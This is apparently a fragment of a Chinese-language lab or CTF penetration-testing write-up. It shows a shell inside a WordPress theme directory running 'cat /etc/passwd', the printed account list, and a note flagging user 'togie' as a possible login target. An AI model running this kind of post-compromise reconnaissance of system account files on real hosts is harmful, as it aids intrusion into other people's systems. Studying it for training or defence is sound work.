 <ww/html/wordpress/wp-content/themes/twentyfifteen$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
发现一个可能可以登录的用户
messagebus:x:102:106::/var/run/dbus:/bin/false
landscape:x:103:109::/var/lib/landscape:/bin/false
togie:x:1000:1000:togie,,,:/home/togie:/bin/rbash
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:105:113:MySQL Server,,,:/nonexistent:/bin/false
<ww/html/wordpress/wp-content/themes/twentyfifteen$